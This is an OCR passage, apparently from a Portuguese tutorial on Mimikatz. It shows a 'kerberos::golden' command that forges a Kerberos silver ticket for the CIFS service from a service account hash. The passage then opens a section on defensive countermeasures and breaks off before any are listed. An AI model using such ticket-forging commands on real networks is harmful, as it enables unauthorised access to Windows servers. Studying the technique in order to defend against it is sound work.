
mimikatz # kerberos::golden 
/user:Administrator /domain:target.local 
/sid:<DOMAIN_SID> /target:<SERVICE_HOST> 
/service:cifs /rc4:<SERVICE_ACCOUNT_HASH> 
/ticket:silver.kirbi
Passo 5: Contramedidas Defensivas
Compreender como o Mimikatz funciona é apenas
metade da equação. A outra metade é saber como
se defender contra ele. Se gere servidores Windows
— seja em
Servidores Dedicados
ou infraestrutura
baseada na nuvem — as seguintes mitigações são
críticas: